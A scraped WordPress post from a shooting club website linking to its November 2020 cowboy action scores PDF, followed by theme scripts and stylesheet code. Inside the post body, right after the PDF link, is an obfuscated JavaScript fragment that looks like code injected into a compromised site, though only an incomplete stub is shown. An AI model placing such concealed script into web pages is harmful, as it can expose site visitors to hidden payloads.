										
										<span class="nav-back"><a href="http://www.rockvalegunclub.com/cas-scores/november-cas-match-2020/"><i></i></a></span>
				</nav><!-- .nav-single -->
							
					</header><!-- .entry-header -->
	</div>
	<div id="main" class="clearfix boxed">

		<div id="primary">
			<div id="content" role="main">

				
										<article id="post-1381 " class="clearfix post-1381 post type-post status-publish format-standard hentry category-cas-scores">
		
		<div class="entry-content-meta-wrapper">
		<header class="entry-header">
						<div class="entry-meta">
														<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="http://www.rockvalegunclub.com/category/cas-scores/" rel="category tag">CAS Scores</a>					</span>
					<span class="sep"> | </span>
										
				<p><span class="entry-date date updated" datetime="2020-11-21T21:25:40-07:00" pubdate>November 21, 2020</span></p><span class="by-author"> <span class="sep">|</span> <span class="author vcard"> by <a class="url fn n" href="http://www.rockvalegunclub.com/author/chrisg/" title="View all posts by Admin K" rel="author">Admin K</a></span></span>			</div><!-- .entry-meta -->
						<div class="entry-title-wrapper">
            <h1 class="entry-title"><a href="http://www.rockvalegunclub.com/cas-scores/november-cas-match-2020/" title="Permanent Link to November CAS Scores 2020" rel="bookmark">November CAS Scores 2020</a></h1>
            </div>
		</header><!-- .entry-header -->
        
				
			<div class="entry-content clearfix">
				<p style="text-align: inherit;"><a href="http://www.rockvalegunclub.com/wp-content/uploads/2020/11/11-Rockvale-CAS-Scores-November-2020.pdf">Rockvale CAS Scores November 2020</a></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
							</div><!-- .entry-content -->
            				
           
			<footer class="entry-meta clearfix">
		 								
				
				
												
							</footer><!-- #entry-meta -->
			</div><!-- .entry-content-meta-wrapper -->
		
							<nav id="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://www.rockvalegunclub.com/cas-scores/october-mild-bunch-scores-2020/" rel="prev">Older <i class="icon-chevron-right"></i></a></span>
					<span class="nav-next"><a href="http://www.rockvalegunclub.com/photos/work-day-after-november-match/" rel="next"><i class="icon-chevron-left"></i> Newer</a></span>
				</nav><!-- #nav-single -->
			
				<div id="comments" class="clearfix">
	
	
			<!--<p class="nocomments">Comments are closed.</p>-->
	
				
	
</div><!-- #comments -->
					
	</article><!-- #post-1381 -->				
				
			</div><!-- #content -->
		</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
					
		<aside id="search-3" class="widget widget_search"><h3 class="widget-title"><span>Search our Site</span></h3>	<form method="get" id="searchform" action="http://www.rockvalegunclub.com/">
		<label for="s"></label>
		<input type="text" class="field" name="s" id="s" placeholder="To search type and hit enter" /> 
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="To search type and hit enter" />
	</form>
</aside><aside id="linkcat-9" class="widget widget_links"><h3 class="widget-title"><span>Other Cowboy Matches in our Region</span></h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.coloradocowboys.org/">Colorado Cowboys</a></li>
<li><a href="http://www.pwsa.us">Pueblo West Shooters Association</a></li>

	</ul>
</aside>
			
		</div><!-- #secondary .widget-area -->
	</div><!-- #main -->

	<!-- Footer
    ================================================== -->
	<footer id="colophon" role="contentinfo">

		
<div id="supplementary-wrapper" class="clearfix">
	<div id="supplementary" class="three clearfix">
				<div id="first" class="widget-area clearfix" role="complementary">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Menu</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-597"><a href="http://www.rockvalegunclub.com/">Home</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="http://www.rockvalegunclub.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="http://www.rockvalegunclub.com/contacts/">Contacts</a></li>
</ul></div></aside>		</div><!-- #first .widget-area -->
		
		
				<div id="third" class="widget-area clearfix" role="complementary">
			<aside id="text-4" class="widget widget_text">			<div class="textwidget"><img class="alignleft" src="/images/SASS-Marshall-Logo-web.png" alt="SASS" width="220" height="200"></div>
		</aside>		</div><!-- #third .widget-area -->
				
				<div id="fourth" class="widget-area clearfix" role="complementary">
			<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Location</h3>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m19!1m10!1m3!1d100088.42643275677!2d-105.1578715917874!3d38.37759621277734!2m1!3f0!3m2!1i1024!2i768!4f13.1!4m6!3e6!4m0!4m3!3m2!1d38.364457!2d-105.174533!5e0!3m2!1sen!2sus!4v1432741386750" frameborder="0" style="border:0"></iframe></div>
		</aside>		</div><!-- #fourth .widget-area -->
			</div><!-- #supplementary -->
</div><!-- #supplementary-wrapper -->		<div id="site-generator-wrapper">
			<section id="site-generator" class="clearfix">
				<p>Copyright 2015 © Rockvale Gun Club. All rights reserved.<br />Website design and hosting by <a href="http://www.rchtechsolutions.com/">RCH Tech Solutions</a></p>					
					
		
	
		

	
	
	
	
	
	
	
	
	
	
								<a href="javascript:void(null);" id="to-top"><i class="fa fa-angle-up"></i></a>
			</section>
            <div class="powered_by">	    <div><!-- .powered_by -->
		</div><!-- #site-generator-wrapper -->
	</footer><!-- #colophon -->
</section><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engage-child/*","/wp-content/themes/engage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="http://www.rockvalegunclub.com/wp-admin/admin-ajax.php?action=shadowboxjs&amp;cache=fb5230720420610a6d20e38efb19d3af&amp;ver=3.0.3" id="shadowbox-js"></script>
<script type="text/javascript" src="http://www.rockvalegunclub.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="http://www.rockvalegunclub.com/wp-content/themes/engage/js/jquery.rch.js?ver=6.9" id="jquery.rch-js"></script>
<script type="text/javascript" src="http://www.rockvalegunclub.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.rockvalegunclub.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.rockvalegunclub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.rockvalegunclub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<!-- JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
		
								<script>
		// Transition
		jQuery(document).ready(function($) {
			if(!(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)){
				var $addTransition = $( '#header, #site-title-custom, #site-title, #site-title-custom img, #access, #access2, .access2-wrapper, .header-widget-wrapper, .search-header-wrapper, .woocommerce-cart-wrapper, .entry-header-wrapper' );
				$addTransition.addClass( 'transition' );
			}
		});
		</script>
				<script>
		// Sticky header
		//if(!(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)){
			var sticky = document.querySelector('#header-wrapper');
			var origOffsetY = sticky.offsetTop;
			var hasScrollY = 'scrollY' in window;

			function onScroll(e) {
				
			  var sizeDiff = jQuery(document).height() - jQuery(window).height();	
			  var y = hasScrollY ? window.scrollY : document.documentElement.scrollTop;
		  	  y >= origOffsetY ? sticky.classList.add('fixed') : sticky.classList.remove('fixed') ;
			}

			if (document.addEventListener) {
				 document.addEventListener('scroll', onScroll); 
			} else if (document.attachEvent)  {
				 document.attachEvent('onscroll', onScroll);
			}
		//}
		</script>
		
	<script>
	// FlexSlider
	jQuery(window).load(function() {
		jQuery('.flex-direction-nav a').html('');
	});
	</script>
	
			
			
		  

<!-- Begin Shadowbox JS v3.0.3.10 -->
<!-- Selected Players: html, iframe, img, qt, swf, wmp -->
<script type="text/javascript">
/* <![CDATA[ */
	var shadowbox_conf = {
		autoDimensions: false,
		animateFade: true,
		animate: true,
		animSequence: "sync",
		autoplayMovies: true,
		continuous: false,
		counterLimit: 10,
		counterType: "default",
		displayCounter: true,
		displayNav: true,
		enableKeys: true,
		flashBgColor: "#000000",
		flashParams: {bgcolor:"#000000", allowFullScreen:true},
		flashVars: {},
		flashVersion: "9.0.0",
		handleOversize: "resize",
		handleUnsupported: "link",
		initialHeight: 160,
		initialWidth: 320,
		modal: false,
		overlayColor: "#000",
		showMovieControls: true,
		showOverlay: true,
		skipSetup: false,
		slideshowDelay: 0,
		useSizzle: false,
		viewportPadding: 20
	};
	Shadowbox.init(shadowbox_conf);
/* ]]> */
</script>
<!-- End Shadowbox JS -->


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.rockvalegunclub.com/wp-content/themes/engage-child/style.css?ver=1509539210
body_size: 314
content:
/*
 Theme Name:     Engage Child Theme
 Theme URI:     
 Description:    Engage Child Theme
 Author:         RCH Tech Solutions
 Template:       engage
 Version:        1.0.0
*/
 
@import url("../engage/style.css");
 
/* =Theme customization starts here
------------------------------------------------------- */



--- FILE ---
content_type: text/css
request_url: http://www.rockvalegunclub.com/wp-content/themes/engage/dyn-styles.css?ver=1767641954
body_size: 17178
content:
@charset "utf-8";
/* CSS Document */
/* NOTE:  This file is automatically generated by Engage theme when theme options are saved.
 *  Manual modifications will be lost 
 */

		/* Primary Typography */
		body, input, textarea, select, #cancel-comment-reply-link {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif;
		}
		/* AddThis Typography */
		#at16recap, #at_msg, #at16p label, #at16nms, #at16sas, #at_share .at_item, #at16p, #at15s, #at16p form input, #at16p textarea {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif !important;
		}
		/* fancyBox */
		.fancybox-title {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif !important;
		}
		/* WooCommerce */
		/*.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif !important;
		}*/
		/* Menu Typography */
		#access ul,
		#access2 ul,
		#access-mobile{
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif;
		}
		/* Header Typography */
		h1, h2, h3, h4, h5, h6,
		.testimonial-big blockquote,
		.showbiz-title,
		#content .showbiz-title a,
		#content .showbiz-title a:visited,
		#content .showbiz-title a:hover,
		.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
		.wpb_content_element .wpb_accordion_header a,
		.tp-caption.very_big_white,
		.tp-caption.very_big_black,
		.woocommerce #page div.product .woocommerce-tabs ul.tabs li a {
			font-family: "Source Sans Pro", 'Helvetica Neue', Helvetica, sans-serif;
		}
		/* Primary color */
		.chevron-right ul li:before,
		.person-desc .social,
		.woocommerce .summary ul li:before,
		.woocommerce #page .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce-page #page .widget_price_filter .ui-slider .ui-slider-handle,
		#order_review_wrapper {
			border-color: #d2a313;
		}
		.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .content-wrapper,
		.wpcf7-submit,
		#block-portfolio .portfolio-style-3 .hentry .portfolio-data:hover .content-wrapper,
		#page .woocommerce-cart-checkout .alt,
		.tagcloud a:hover,
		#respond input#submit,
		#content .testimonialsslider .flex-control-paging li a:hover,
		#content .testimonialsslider .flex-control-paging li a.flex-active,
		#content .testimonial-big .flex-control-paging li a:hover,
		#content .testimonial-big .flex-control-paging li a.flex-active,
		.wpb_btn-inverse:hover,
		.date-wrapper .entry-date,
		.woocommerce #page a.button.alt,
		.woocommerce #page button.button.alt,
		.woocommerce #page input.button.alt,
		.woocommerce #page #respond input#submit.alt,
		.woocommerce #page #content input.button.alt,
		.woocommerce-page #page a.button.alt,
		.woocommerce-page #page button.button.alt,
		.woocommerce-page #page input.button.alt,
		.woocommerce-page #page #respond input#submit.alt,
		.woocommerce-page #page #content input.button.alt,
		#page .chzn-container .chzn-results .highlighted,
		.woocommerce #page .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.woocommerce-page #page .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.woocommerce #page nav.woocommerce-pagination ul li span.current,
		.woocommerce-page #page nav.woocommerce-pagination ul li span.current,
		#content #nav-pagination span.current,
        #site-generator #to-top {
			background: #d2a313;
		}
		.narrow-black input[type=text]:focus,
		.narrow-black input[type=password]:focus,
		.narrow-black input[type=email]:focus,
		.narrow-black input[type=number]:focus,
		.narrow-black textarea:focus {
			box-shadow: 0 0px 12px #d2a313;
		}
		.chevron-right ul li:before,
		a,
		.more-link,
		#access-mobile .current_page_item a,
		.archive .entry-meta a,
		.search .entry-meta a,
		.blog .entry-meta a,
		.single-post .entry-meta a,
		.widget a,
		.testimonialsslider .slides .testimonial-name-title-wrapper .testimonial-name,
		.columns_count_1 .entry-meta a,
		.person-desc a,
		.person-desc .social,
		.testimonial-single-style-1 .testimonial-single-name,
		.testimonial-single-style-2 .testimonial-single-name,
		.testimonial-single-style-3 .testimonial-single-name,
		.woocommerce .summary ul li:before,
		.woocommerce #page .woocommerce-message a.button,
		.woocommerce-page #page .woocommerce-message a.button,
		.woocommerce #page a.added_to_cart,
		.woocommerce-page #page a.added_to_cart,
		.woocommerce #page div.product span.price,
		.woocommerce #page div.product p.price,
		.woocommerce #page #content div.product span.price,
		.woocommerce #page #content div.product p.price,
		.woocommerce-page #page div.product span.price,
		.woocommerce-page #page div.product p.price,
		.woocommerce-page #page #content div.product span.price,
		.woocommerce-page #page #content div.product p.price,
		.woocommerce #page ul.products li.product .price,
		.woocommerce-page #page ul.products li.product .price,
		#wp-calendar #today,
        .entry-title a {
			color: #d2a313;
		}

		/* Primary Hover Color &mdash; Hover/Active */
		#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
		#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-tabs-active a,
		#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-tabs-active a,
        .fr-close:hover .fr-close-icon:before,
		#branding .woocommerce-cart-wrapper ul li a:hover,
        .related-articles .hentry h3 a:hover,
        .woocommerce #page nav.woocommerce-pagination ul li a.next:hover,
		.woocommerce-page #page nav.woocommerce-pagination ul li a.next:hover,
		.woocommerce #page nav.woocommerce-pagination ul li a.prev:hover,
		.woocommerce-page #page nav.woocommerce-pagination ul li a.prev:hover,
		.woocommerce #page table.cart a.remove:hover,
		.woocommerce #page #content table.cart a.remove:hover,
		.woocommerce-page #page table.cart a.remove:hover,
		.woocommerce-page #page #content table.cart a.remove:hover,
        .woocommerce #page .woocommerce-breadcrumb a:hover,
		.woocommerce-page #page .woocommerce-breadcrumb a:hover,
		.woocommerce ul.products li.product a:hover,
		.woocommerce-page ul.products li.product a:hover,
		.woocommerce ul.products li.product a:hover h3,
		.woocommerce-page ul.products li.product a:hover h3,
		.woocommerce ul.products li.product .posted_in a:hover,
		.woocommerce-page ul.products li.product .posted_in a:hover,
        #content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before,
		#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
		#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:focus,
		#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:active,
		#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
		#content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
		#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-state-hover a,
		#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-state-hover a,
		#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a.ui-tabs-active,
		#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a:hover,
        #content #filters a:hover,
		#content #filters a.selected,
        .dark a:hover,
		.wpb_thumbnails h2 a:hover,
		.wpb_thumbnails h3 a:hover,
		.teaser_grid_container .comments-link a:hover,
		.teaser_grid_container .comments-link a:hover i:before,
		.wpb_grid.columns_count_1 .teaser_grid_container .comments-link a:hover,
		.wpb_grid.columns_count_1 footer.entry-meta a:hover,
        #content #nav-pagination .next:hover,
		#content #nav-pagination .prev:hover, 
        #access-mobile li a:hover,
		.entry-title a:hover,
		.archive footer.entry-meta a:hover,
		.search footer.entry-meta a:hover,
		.blog footer.entry-meta a:hover,
		.single-post footer.entry-meta a:hover,
		.archive footer.entry-meta a:hover i:before,
		.search footer.entry-meta a:hover i:before,
		.blog footer.entry-meta a:hover i:before,
		.single-post footer.entry-meta a:hover i:before,
		.entry-meta a:hover,
        #mobile-menu-dropdown:hover i:before,
		#secondary-mobile-menu-dropdown:hover i:before,
        .woocommerce-links a:hover,
		#top-bar .social-accounts .social:hover,
		#top-bar #lang_sel a:hover,
		#search-header-icon:hover i:before,
		#branding .woocommerce-cart:hover,
        .related-articles .hentry h3 a:hover,
		.title-visible .portfolio-data:hover,
		#breadcrumbs a:hover,
        .widget a:hover,
		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
        a:hover {
			color: #eeee22;
		}
        #top-bar #lang_sel:hover .lang_sel_sel {
			color: #eeee22 !important;
		}
        .showbiz-title a:hover {
			color: #eeee22 !important;
		}
        #content #nav-pagination span.current,
        .woocommerce #page nav.woocommerce-pagination ul li span.current,
		.woocommerce-page #page nav.woocommerce-pagination ul li span.current,
        .woocommerce #page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li.active a {
			border-color: #eeee22;
		}
        #content .wpb_content_element.tabs-custom .wpb_tabs_nav li.ui-tabs-active {
			border-bottom-color: #eeee22;
		}
        .wpcf7-submit:hover,
		#page .woocommerce-cart-checkout .alt:hover,
		#respond input#submit:hover,
		.woocommerce #page a.button.alt:hover,
		.woocommerce #page button.button.alt:hover,
		.woocommerce #page input.button.alt:hover,
		.woocommerce #page #respond input#submit.alt:hover,
		.woocommerce #page #content input.button.alt:hover,
		.woocommerce-page #page a.button.alt:hover,
		.woocommerce-page #page button.button.alt:hover,
		.woocommerce-page #page input.button.alt:hover,
		.woocommerce-page #page #respond input#submit.alt:hover,
		.woocommerce-page #page #content input.button.alt:hover,
        #site-generator #to-top:hover {
		background-color: #eeee22;
		}
		/* Header Background */
		#header,
		#header-spacer,
		#rchMenu.rchMenuHorizontal ul.rchMenu > li.menu-item > ul.sub-menu.sub-menu-1,
		#branding .product-list-cart,
		#branding .search-form-wrapper,
		#branding .search-form-wrapper em,
		#access ul li ul {
						background-color: #282111;
						
						
						
						
						
					}
			/* Entry Title Color */
		.entry-title {
			color: #ffffff;
		}
		/* Entry Title Background Color */
		.entry-header-wrapper {
			background-color: #000000;
		}
		/* Entry Title Border Color */
		.entry-header-wrapper {
			border-color: #0a0909;
		}
		/* Navigation Link color */
		#rchMenu ul.rchMenu > li > a,
		#rchMenu ul.rchMenu > li > span.um-anchoremulator,
		#branding .woocommerce-cart,
		#search-header-icon i:before,
		#rchMenu ul ul.sub-menu li > a,
		#rchMenu ul li.ss-nav-menu-rch ul ul.sub-menu li > a,
		#rchMenu ul ul.sub-menu li > a,
		#rchMenu ul li.ss-nav-menu-rch ul.sub-menu-1 > li > span.um-anchoremulator,
		#branding .woocommerce-cart-wrapper ul li a,
		#access ul a,
		#mobile-menu-dropdown {
			color: #222222;
		}
		/* Navigation Link color &mdash; Hover/Active */
		#rchMenu ul.rchMenu > li.current-menu-item > a,
		#rchMenu ul.rchMenu > li.current-menu-parent > a,
		#rchMenu ul.rchMenu > li.current-menu-ancestor > a,
		#rchMenu ul li.menu-item.ss-nav-menu-rch ul.sub-menu > li.menu-item.current-menu-item > a,
		#rchMenu ul li.menu-item.ss-nav-menu-rch ul.sub-menu > li.menu-item:hover > a,
		#rchMenu ul.rchMenu > li:hover > a,
		#rchMenu ul.rchMenu > li > a:hover,
		#rchMenu ul.rchMenu > li.rchHover > a,
		#rchMenu ul li.ss-nav-menu-rch ul ul.sub-menu li a:hover,
		#rchMenu ul ul.sub-menu > li:hover > a,
		#rchMenu ul ul.sub-menu li.current-menu-item > a,
		#branding .woocommerce-cart:hover,
		#search-header-icon:hover i:before,
		#branding .woocommerce-cart-wrapper ul li a:hover,
		#access ul .current-menu-ancestor > a,
		#branding #access ul li a:active,
		#branding #access ul li a:hover,
		#access ul li.sfHover > a,
		#access ul .current-menu-item > a,
		#access ul .current_page_item > a,
		#mobile-menu-dropdown:hover {
			color: #d2a313 !important;
		}
		#rchMenu ul.rchMenu > li.current-menu-item > a,
		#rchMenu ul.rchMenu > li.current-menu-parent > a,
		#rchMenu ul.rchMenu > li.current-menu-ancestor > a,
		#rchMenu.wprch-nojs li.menu-item.ss-nav-menu-rch ul.sub-menu.sub-menu-1,
		#rchMenu.rchFullWidthSubs li.menu-item.ss-nav-menu-rch ul.sub-menu.sub-menu-1,
		#rchMenu li.menu-item.ss-nav-menu-rch.ss-nav-menu-rch-fullWidth ul.sub-menu.sub-menu-1,
		#rchMenu ul.rchMenu > li:hover > a,
		#rchMenu ul.rchMenu > li > a:hover,
		#rchMenu ul.rchMenu > li.rchHover > a,
		#rchMenu.rchMenuHorizontal ul.rchMenu > li.ss-nav-menu-rch > ul.sub-menu-1,
		#rchMenu.rchMenuHorizontal ul.rchMenu li.ss-nav-menu-reg ul.sub-menu,
		#access ul .current-menu-ancestor > a,
		#branding #access ul li a:active,
		#branding #access ul li a:hover,
		#access ul li.sfHover > a,
		#access ul .current-menu-item > a,
		#access ul .current_page_item > a,
		#access ul li ul {
			border-color: #d2a313 !important;
		}
		/* Secondary Menu Link color */
		#access2 ul a,
		#secondary-mobile-menu-dropdown {
			color: #ffffff;
		}
		/* Secondary Menu Link color &mdash; Hover/Active */
		#access2 ul .current-menu-ancestor > a,
	    #access2 ul li a:active,
		#access2 ul li a:hover,
		#access2 ul li.sfHover > a,
		#access2 ul .current-menu-item > a,
		#access2 ul .current_page_item > a,
		#secondary-mobile-menu-dropdown:hover {
			color: #d2a313 !important;
		}
		#access2 ul .current-menu-ancestor > a,
		#access2 ul li a:active,
		#access2 ul li a:hover,
		#access2 ul li.sfHover > a,
		#access2 ul .current-menu-item > a,
		#access2 ul .current_page_item > a,
		#access2 ul li ul {
			border-color: #d2a313 !important;
		}
		/* Secondary Menu Background Color */
		.access2-wrapper,
		#access2 ul li ul {
						
						background-image: url('http://www.rockvalegunclub.com/wp-content/uploads/2015/05/back.gif');
						
						background-repeat: repeat;
						
						
						background-position: left top;
						
					}
			/* Header Separator Color */
		#rchMenu ul.rchMenu > li.ss-nav-menu-rch > ul.sub-menu-1 > li,
		#branding .product-list-cart,
		#branding .woocommerce-cart-wrapper ul li,
		#branding .search-form-wrapper,
		#branding .search-form-wrapper em,
		#page .woocommerce-cart-checkout,
		#access ul li li,
		#access2 ul li li,
		#header,
		.boxed #header,
		.access2-wrapper
		{
			border-color: #000000;
		}
		/* Top Bar Text Color */
		#top-bar,
        .goog-te-gadget,
        .goog-logo-link, 
        .goog-logo-link:link  {
			color: #ffffff !important;
		}
		/* Top Bar Link Color */
		#top-bar #lang_sel a,
		#top-bar #lang_sel a:visited,
		.woocommerce-links a {
			color: #ffffff;
		}
		/* Top Bar Link Color &mdash; Hover/Active */
		.woocommerce-links a:hover,
		#top-bar #lang_sel a:hover,
		#top-bar .social-accounts .social:hover {
			color: #4ce6fc;
		}
		#top-bar #lang_sel:hover .lang_sel_sel {
			color: #4ce6fc !important;
		}
		/* Top Bar Separator Color */
		#top-bar .sep {
			color: #ffffff;
		}
		/* Social Icons color */
		#top-bar .social-accounts .social {
			color: #ffffff;
		}
		/* Background */
		.boxed #page,
		#page {
			box-shadow: 0px 0px 20px 13px rgba(0, 0, 0, 0.6);
		}
		/* Background */
		body {
						
